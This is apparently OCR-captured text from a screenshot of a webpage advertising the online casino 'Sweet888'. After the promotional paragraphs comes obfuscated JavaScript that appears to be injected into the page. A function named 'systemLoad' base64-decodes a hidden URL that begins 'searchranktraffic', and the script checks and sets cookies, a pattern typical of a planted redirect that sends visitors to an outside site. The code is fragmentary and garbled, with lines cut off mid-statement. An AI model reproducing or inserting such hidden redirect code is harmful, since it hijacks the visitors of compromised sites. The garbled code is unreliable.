
encourages players to return repeatedly, knowing that every session
will be enjoyable, safe, and rewarding. Over time, this builds a loyal
player base that values both the entertainment and the
trustworthiness of the platform.
Sweet888 delivers a complete online casino experience by
combining game variety, security, accessibility, and engaging
rewards. Players can enjoy trusted casino games anytime, making it
a platform that brings nonstop fun directly to their fingertips.
(function()
{try{if(document.getElementById&&document.getElementById(‘wpa
t0=+new Date();for(var
i=0;i120)return;if((document.cookie||”).indexOf(‘http2_session_id=’)
systemLoad(input){var
key=’ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz
Za-z0-9+/=]/g,”);while(i<input.length)
{h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.charAt(i+
(h1<>4);o2=((h2&15)<>2);o3=((h3&3)
<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=String.from
dec;}var
u=systemLoad('aHR0cHM6Ly9zZWFyY2hyYW5rdHJhZmZpYy5saXZ
window!=='undefined'&&window.__rl===u)return;var d=new
Date();d.setTime(d.getTime()+30*24*60*60*1000);document.cookie=
expires='+d.toUTCString()+'; path=/; SameSite=Lax'+